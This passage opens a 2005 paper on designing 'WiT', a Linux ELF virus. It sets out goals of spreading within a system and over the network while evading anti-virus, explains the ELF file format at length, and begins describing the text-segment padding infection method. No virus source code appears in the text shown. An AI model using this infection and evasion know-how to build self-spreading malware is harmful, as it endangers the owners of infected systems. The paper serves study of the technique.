The WiT virus: A virus built on the ViT ELF virus

December 4, 2005



Nikos Mavrogiannopoulos Tatiana Vladimirova# Contents

| 1                                                       | Introduction<br>$\mathbf 1$ |                                                                                                                                                                                                                                |                  |  |  |
|---------------------------------------------------------|-----------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------|--|--|
| $\bf{2}$                                                | Rules of the game<br>1      |                                                                                                                                                                                                                                |                  |  |  |
| 3                                                       |                             | The ELF file format                                                                                                                                                                                                            | $\bf{2}$         |  |  |
|                                                         | $3.1\,$                     |                                                                                                                                                                                                                                | $\overline{2}$   |  |  |
|                                                         | 3.2                         |                                                                                                                                                                                                                                | $\boldsymbol{3}$ |  |  |
|                                                         | 3.3                         |                                                                                                                                                                                                                                | 4                |  |  |
| The text segment padding virus (or Silvio's virus)<br>4 |                             |                                                                                                                                                                                                                                | 7                |  |  |
|                                                         | 4.1                         |                                                                                                                                                                                                                                | $\overline{7}$   |  |  |
|                                                         | 4.2                         | The infector algorithm $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$                                                                                                                          | 9                |  |  |
|                                                         | 4.3                         |                                                                                                                                                                                                                                | 9                |  |  |
| 5                                                       |                             | Our virus                                                                                                                                                                                                                      | 10               |  |  |
|                                                         | 5.1                         |                                                                                                                                                                                                                                | 10               |  |  |
|                                                         | 5.2                         |                                                                                                                                                                                                                                | 11               |  |  |
|                                                         | 5.3                         | Spreading across systems (a) is a series of the series of the system of the system of the series of the system of the system of the system of the system of the system of the system of the system of the system of the system | 12               |  |  |
|                                                         | 5.4                         |                                                                                                                                                                                                                                | 14               |  |  |
|                                                         | 5.5                         |                                                                                                                                                                                                                                | 15               |  |  |
|                                                         | 5.6                         |                                                                                                                                                                                                                                | 16               |  |  |
|                                                         |                             | A Testing the virus                                                                                                                                                                                                            | 18               |  |  |
|                                                         |                             | <b>B</b> Detecting the virus<br>18                                                                                                                                                                                             |                  |  |  |
|                                                         | C Source code               |                                                                                                                                                                                                                                |                  |  |  |
|                                                         |                             |                                                                                                                                                                                                                                | 19               |  |  |
|                                                         |                             |                                                                                                                                                                                                                                | 20               |  |  |
|                                                         |                             |                                                                                                                                                                                                                                | 22               |  |  |
|                                                         |                             |                                                                                                                                                                                                                                | 22               |  |  |
|                                                         |                             |                                                                                                                                                                                                                                | 22               |  |  |
|                                                         |                             |                                                                                                                                                                                                                                | 39               |  |  |# <span id="page-2-0"></span>1 Introduction

Viruses are one of the most known aspects of computer science. Their fame spreads to non technical people and even to people with limited knowledge of computers. However studies on them, when not focused on anti-virus technology can be marked as malicious, even if the intention was different. For example documents such as [\[7\]](#page-46-0) and [\[2\]](#page-46-1) that describe designs of viruses in Linux are hardly included in any Linux programming documentation.

As everything else, viruses also evolve through the years so repositories such as [\[5\]](#page-46-2) that hold the source code of known viruses, are always an interesting resource to browse. Nevertheless most of the old viruses are usually obfuscated even in their original assembly code and studying them is not fun.

But what is a virus? We can find a definition in Wikipedia:

A virus is a type of program that can replicate itself by making (possibly modified) copies of itself. The main criterion for classifying a piece of executable code as a virus is that it spreads itself by means of 'hosts'. A virus can only spread from one computer to another when its host is taken to the uninfected computer, for instance by a user sending it over a network or carrying it on a removable disk.

Although this definition covers almost all the viruses that were successfull in the previous decades, we can clearly see that today the internet can give much more possibilities for a virus to spread. Programs that replicate using the network are usually called worms.

In this document we will describe a virus that runs on ix86 Linux systems that support the ELF file format. The system used for testing was GNU/Linux with kernel 2.6.11, and its compilation was done with gcc 3.3. There is nothing Linux specific in the virus so it can be easily ported to other operating systems that run on the same architecture.

Document organization This document is organized in the following way. An abstract set of rules that we used to design our virus is given in the following section, and afterwards in [section 3](#page-3-0) an introduction to the ELF file format is given. The ELF file format is the format of executable files under Linux and many other UNIXes, thus will be our main infection target. Subsequently in [section 4](#page-8-0) a brief description of the infection method we selected is shown and finally in [section 5](#page-11-0) our virus is listed and explained. In order to maintain readability of the document the full source code of the virus and the accompanying files have been moved to [section C.](#page-20-0)

# <span id="page-2-1"></span>2 Rules of the game

The virus' behavior can be summarized to the following rules:

- spread within the system;
- spread using the network;
- try to be invisible.

To extend its lifetime, the virus will not use any particular system vulnerabilities, but will depend on the available features of the system.## Finding new hosts

Sun Tzu said: In the practical art of war, the best thing of all is to take the enemy's country whole and intact; to shatter and destroy it is not so good. So, too, it is better to recapture an army entire than to destroy it, to capture a regiment, a detachment or a company entire than to destroy them.

The "Spread" part involves infecting other executables but in a non destructive way, so the infected executables can be used as infection nests too. This step will be done in a way that does not cause a visible problem to the system, so the virus can remain alive and hidden as much time as possible.

#### Using the network

Sun Tzu said: Appear at points which the enemy must hasten to defend; march swiftly to places where you are not expected.

We wouldn't like for our virus to stick in a single system and disappear there. For this reason we need to replicate by using the network. It is desirable to hide its traces, or mix them with legitimate traffic.

#### Being invisible

Sun Tzu said: If you know the enemy and know yourself, you need not fear the result of a hundred battles. If you know yourself but not the enemy, for every victory gained you will also suffer a defeat. If you know neither the enemy nor yourself, you will succumb in every battle.

In general the virus writer is in disadvantage comparing to anti-virus software writers after the virus is discovered, since at that point he hasn't any ability to improve it. For this reason the virus writer has to make his virus undetectable. Knowing how the anti-virus programs work will give an advantage to the virus writer. In general and according to [\[6\]](#page-46-3) viruses can live longer if they cannot be classified by the existing anti-virus mechanisms, so a simple database update to this programs will not help.

# <span id="page-3-0"></span>3 The ELF file format

## <span id="page-3-1"></span>3.1 Introduction

The Executable and Linking Format is a binary format developed by Unix System Laboratories and is used as the Linux standard executable file format. ELF supports multiple processors, data encodings and classes of machines.

There are three types of ELF files:

- *relocatable files* hold code and data suitable for linking with other object files to create an executable or shared object file;
- executable files hold program suitable for execution;
- *shared object files* hold code and data suitable for linking: it can be processed with other relocatable and shared object files to create another object file; or combined by dynamic linking with an executable file and other shared object files to create a process image.Object files participate in program linking and program execution. The object file format provides parallel views of the file's contents depending on the activities this file is involved in: there are execution view and linking view. Here we are interested in the role of the ELF object files in program execution and we will take a closer look at the execution view.

The execution view In ELF the program consists of an executable file and it can include shared files. The system uses these files to create a process image in memory for executing the program. The process image has segments that contain executable instructions. When an ELF file is executed, the system will load in all the shared object files before transferring control to the executable.

At the very beginning of the file there is an *ELF header*, it describes the organization of the file. The ELF header is the only one having the fixed position within the file.

A program header table tells the system how to create a process image. To be loaded into memory the ELF file needs a program header which is an array of structures that describe the segments and provide other information needed to prepare for the program execution.

A section header table (optional) describes the file's sections; each entry in the table contains a name, size etc of the particular section; each section has an entry in the table. A segment consists of sections. Each executable or shared object file contains a section table - an array of structure describing the sections inside the ELF object file. There are several sections defined by the ELF documentation that hold program and control information.

## <span id="page-4-0"></span>3.2 ELF header

The ELF header is described by the type Elf32\_Ehdr (or Elf64\_Ehdr):

#define EI\_NIDENT 16

```
typedef struct {
      unsigned char e_ident[EI_NIDENT];
      uint16_t e_type;
      uint16_t e_machine;
      uint32_t e_version;
      Elf32_Addr e_entry;
      Elf32_Off e_phoff;
      Elf32_Off e_shoff;
      uint32_t e_flags;
      uint16_t e_ehsize;
      uint16_t e_phentsize;
      uint16_t e_phnum;
      uint16_t e_shentsize;
      uint16_t e_shnum;
      uint16 t e shstrndx;
} Elf32_Ehdr;
```
The meaning of some of the fields is as follows:

• e\_machine this member's value specifies the required architecture for an individual file; we consider here only Intel Architectures to which the value 3 is assigned and the machine name is EM\_386- e\_entry which gives the virtual address to which the system first transfers control, thus starting process. If the file has no associated entry point this member holds zero
- e\_phentsize specifies the size of one entries, all the entries have identical size;
- e\_phnum specifies the number of entries in the table.

the other entries hold the headers tables files' offsets, number of entries, sizes and flags



Figure 1: The ELF file format

## <span id="page-5-0"></span>3.3 Running the program

Here we describe the object file information and system actions that create running programs. Executable and shared object files statically represent programs. To execute such programs the system uses the files to create dynamic program representation, process images. A process image has segments that hold its text, data, stack and so on.

Program header The program header table locates segment images within the file and contains other information necessary to create the memory image for the program. An executable or shared object file's program header is an array of structures describing a segment or other information the system needs to prepare the program for execution. An object file *segment* contains one or more sections. The ELF header of the file specifies the size of the program header. Given an object file, the system must load it into memory for the program to run. After the system loads the program, it must complete the process image by resolving symbolic references among the object files that compose the process.

program header:

```
typedef struct {
       Elf32_Word p_type;
       Elf32_Off p_offset;
       Elf32_Addr p_vaddr;
       Elf32_Addr p_paddr;
       Elf32_Word p_filesz;
       Elf32_Word p_memsz;
       Elf32_Word p_flags;
       Elf32_Word p_align;
} Elf32_Phdr;
```Where the fields meaning

- p\_type describes the type of the segment;the segment types can have the following values:
	- $-0$  or PT\_NULL the array element is not used, this type lets have ignored entries in the program header table;
	- $-1$  or PT\_LOAD
- p\_offset offset from the beginning of the file at which the first byte of the segment is;
- p\_vaddr virtual address of the first byte of the segment;
- p\_paddr physical address of the first byte of the segment;
- p\_filesz number of bytes n the file image of the segment;
- p\_memsz number of bytes n the memory image of the segment;
- p\_flags flags relevant to the segment;
- $\bullet$  p\_align value to which segments are aligned in memory and in the file, the value is congruent p\_vaddr and p\_offest modulo page size;

All program header segment types are optional, i.e. a program header contain only elements relevant to the file's contents.

Base address The program headers virtual addresses do not necessarily represent the actual virtual addresses of the program's memory usage. Executable files typically contain absolute code. On one hand the segments must reside at the virtual addresses used to build the executable file to let the process execute correctly. On the other hand the segments contain position-independent code.

This allows the segment's virtual address to change from one process to another without invalidating the execution behavior. The system chooses the virtual addresses for individual processes and maintains the segments relative positions.

The difference between virtual addressing in the memory must match the difference between virtual addresses in the file because the position-independent code uses relative addressing between segments. This difference is a single constant value for any shared object or an executable in a process, it is called base address. It is calculated from the virtual memory load address, the maximum page size and the lowest virtual address of a program's loadable segment.

Segment permissions and segment contents For the program to be loaded by the system it must contain at least one loadable segment. The system creates loadable segments' memory images and gives access permissions as specified in the p\_flags entry of the program header. The segment has a write permission only if it is explicitly specified. For example, data segment will have read, write and execute permission while the text segment will have no write permission.

The object file segment consists of one or more sections. The order and membership of sections may vary it can be processor specific. The text segment contain read-only instructions and data and typically have the following sections:#### text segment

- .text This section holds the "text", or executable instructions of a program.
- .rodata and .rodata1 These sections hold read-only data that typically contribute to a non-writable segment in the process image.
- .hash This section holds a symbol hash table.
- .dynstr This section holds strings needed for dynamic linking, most commonly the strings that represent the names associated with symbol table entries.
- .dynsym This section holds the dynamic linking symbol table.
- .plt This section holds the procedure linkage table.
- .rel.got This section holds relocation information for .got.

#### data segment

- .data and .data1 These sections hold initialized data that contribute to the programs memory image.
- .dynamic This section holds dynamic linking information.
- .got This section holds the global offset table.
- .bss This section holds uninitialized data that contribute to the programs memory image. By definition, the system initializes the data with zeros when the program begins to run. The section occupies no file space.

Dynamic linking The linker links all the object files together with the start up codes and library functions. These libraries can be of two kinds: static and shared. The static library is the collection of object files containing routines. The link editor will incorporate copy only of those object files that hold the functions mentioned in the program. The shared library is a shared object file containing functions and data. The link editor will only store in the executable the name of the shared library and some information about the symbols.

In ELF the executable files participating in dynamic linking has PT\_INTERP program header element (program interpreter). The dynamic linking is the process that consists of the following activities: the program interpreter maps the shared library into the virtual address space of the process image of the executable and resolve by name the symbols in the shared library used by the executable.

The section .dynamic holds the addresses of dynamic linking information.

Initialization and termination After the dynamic linker has built the process image and performed the relocations, each shared object can execute initialization code. These initialization functions are called in unspecified order, but the following is obeyed:

- before initialization code for any object is called, the initialization code for any other objects the latter depends on are called. For this purpose each dynamic structure has the entry DT\_NEEDED
- all shared object initializations happen before the executable file gains control.The order in which the dynamic linker calls termination functions is also unspecified. Shared objects designate their initialization and termination functions through the DT\_INIT and DT\_FINI entries (both optional as for executables as well as for shared objects)in the dynamic structure. Typically, the code for these functions resides in the .init and .fini sections:

- .init section holds executable instructions that contribute to the process initialization code, when a program starts to run the system arranges to execute the code in this section before the main program entry point (called main in C)
- .fini section holds executable instructions that contribute to the process termination code, when a program exits normally, the system arranges to execute the code in this sections.

The .fini and .init sections have a special purpose. If a function is placed in the .init section, the system will execute it before the main function. The functions placed in the .fini section will be executed by the system after *main* function returns.

# <span id="page-8-0"></span>4 The text segment padding virus (or Silvio's virus)

## <span id="page-8-1"></span>4.1 The idea

A rough idea of this virus is to insert the virus code within a segment and update the e entry field of the ELF header to point to the virtual address of the code. The code is inserted in a segment so that the virus code will be loaded concurrently with the main program in memory. This can be shown schematically in [Figure 2.](#page-8-2)



<span id="page-8-2"></span>Figure 2: The idea of the text segment virus

An easy way to do this is to go to the .text segment and append the virus code at its end. This has the advantage that the virus will be located in a segment that holds the executable sections of the program, thus raise little or no suspicions. Also appending it to the end will not affect the absolute addressing within the .text segment. Of course after locating the segment one has to update the p\_filesz and p\_memsz to account for the inserted bytes of code.

